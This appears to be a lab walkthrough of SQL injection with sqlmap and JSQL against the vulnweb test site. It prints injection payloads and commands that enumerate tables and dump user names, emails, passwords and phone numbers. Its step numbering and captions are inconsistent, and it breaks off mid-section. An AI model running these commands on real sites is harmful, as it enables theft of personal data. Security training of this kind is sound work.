A.SQLMAP

STEP 1. Find Vulnerability in the website.It is shown in Figure1



Fig 1.Find Vulnerability

Step 2: Check for DBMS and Databases ; It is shown in Figure 2



Fig 2 check DBMS

Step 3: List Tables in Target Database; it is shown in Figure 3

```
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: cat=-5851 OR 5223=5223#

    Type: error-based
    Title: MySQL ≥ 5.6 error-based - Parameter replace (GTID_SUBSET)
    Payload: cat=GTID_SUBSET(CONCAT(0×7178627071,(SELECT (ELT(8193=8193,1))),0×716a6a6a71),8193)

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace
    Payload: cat=(CASE WHEN (3721=3721) THEN SLEEP(5) ELSE 3721 END)

    Type: UNION query
    Title: MySQL UNION query (random number) - 11 columns
    Payload: cat=-5974 UNION ALL SELECT 9381,9381,9381,9381,9381,9381,CONCAT(0×7178627071,0×6e6a5653594779584b536e6750614d51474a554973754b655777595850566b7a4
---
[14:28:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[14:28:46] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema

[14:28:46] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'

[*] ending @ 14:28:46 /2025-07-20/
```

Fig 3. List Table

Step 4: Find Columns in Target Table; it is shown in Figure 4

```
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1%27 -D acuart --tables
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.6.3#dev}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 11:13:22 /2025-07-20/

[11:13:22] [WARNING] it appears that you have provided tainted parameter values ('cat=1'') with most likely leftover chars/sta
nly valid parameter values so sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[11:13:27] [INFO] resuming back-end DBMS 'mysql'
[11:13:32] [INFO] testing connection to the target URL
[11:13:33] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: cat=-5851 OR 5223=5223#
```

Fig 4. Find Columns

```
File Actions Edit View Help
    Payload: cat=(CASE WHEN (3721=3721) THEN SLEEP(5) ELSE 3721 END)

    Type: UNION query
    Title: MySQL UNION query (random number) - 11 columns
    Payload: cat=-5974 UNION ALL SELECT 9381,9381,9381,9381,9381,9381,CONCAT(0x7178627071,0x6e6a5653594779584b536e6750614d51474a554973754b65
[14:30:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[14:30:04] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+----------+
| artists  |
| carts    |
| categ    |
| featured |
| guestbook |
| pictures |
| products |
| users    |
+----------+

[14:30:04] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'

[*] ending @ 14:30:04 /2025-07-20/

┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1%27 -D acuart -T users --dumb
        {1.9.6.3#dev}
```

Fig .5

Step 5: Dump selected column data ;it is showns in Figure 6

```
File Actions Edit View Help
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[11:16:01] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column  | Type         |
+---------+--------------+
| name    | varchar(100) |
| address | mediumtext   |
| cart    | varchar(100) |
| cc      | varchar(100) |
| email   | varchar(100) |
| pass    | varchar(100) |
| phone   | varchar(100) |
| uname   | varchar(100) |
+---------+--------------+

[11:16:01] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'

[*] ending @ 11:16:01 /2025-07-20/

┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1%27 -D acuart -T users -C name,email,pass,phone --dump
```

Fig 6. Dump selected column

Step 6: Retrieve data; It is shown in Figure 7



Fig 7. Retrieve data

step 7: Result; It is shown in Figure 8



Fig 8.Result

Step 1: Target URL Is tested and Database with Tables Is Found.It is shown in Figure 9



Fig 9. Database with table

Step 2: Users table is selected and columns like email and phone are found.It is shown in Figure 10



Fig 10. Users Table Is Selected And Columns

Step 3: User data is extracted from the user's table. It is shown in Figure:11



Fig 11. User Data Is Extracted

C.JSQL

Step 1: Enter Target Url And Configure Option ;It Is Shown In Figure 12



Fig 12. Enter Target URL

Step 2: Click Acuart;It is shown in Figure 13



Fig 13.Click Acuart

Step 3: view dumped columns; It is shown in Figure 14

